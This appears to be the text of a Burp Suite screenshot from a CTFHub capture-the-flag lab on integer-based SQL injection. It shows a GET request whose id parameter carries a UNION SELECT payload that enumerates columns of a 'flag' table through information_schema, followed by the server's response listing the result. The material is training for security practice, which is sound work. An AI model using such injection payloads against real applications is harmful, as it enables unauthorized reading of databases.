 Request
Pretty Raw Hex
1 GET /?id=
-1+union+select+1,group_concat(column_name)+from+information_
schema.columns+where+table_name='flag' HTTP/1.1
2 Host: challenge-23d1648d1b96ef80.sandbox.ctfhub.com:10800
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Referer:
http://challenge-23d1648d1b96ef80.sandbox.ctfhub.com:10800/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=-1 union select
1,group_concat(column_name) from
information_schema.columns where
table_name='flag'
ID: 1
Data: flag